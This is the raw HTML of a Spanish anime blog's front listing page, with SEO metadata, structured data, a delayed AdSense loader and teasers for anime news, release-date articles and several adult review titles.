

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/curiosidades-de-naruto/
body_size: 23131
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://pirateking.es/curiosidades-de-naruto/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"Velvet Kiss - Anime en Espa\u00f1ol","description":"Velvet Kiss - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/velvet-kiss-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-sei-yariman-gakuen-enkou-nikki-the-animation-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: Hitou Meguri Kakure Yu - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: Hitou Meguri Kakure Yu - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-hitou-meguri-kakure-yu-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai: GARDEN The Animation Vol. 01 - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai: GARDEN The Animation Vol. 01 - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-garden-the-animation-vol-01-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Rese\u00f1a Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Espa\u00f1ol","description":"Rese\u00f1a Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/rese-a-hentai-kuroinu-kedakaki-seijo-wa-hakudaku-ni-somaru-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Espa\u00f1ol","description":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Espa\u00f1ol","image":"https:\/\/pirateking.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/especial-doujinshi-sailor-moon-black-dog-anime-en-espa-ol-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9525" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/analisis/">analisis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias/">noticias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recomendaciones/">recomendaciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/resenas/">resenas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/videos/">videos</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 130 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
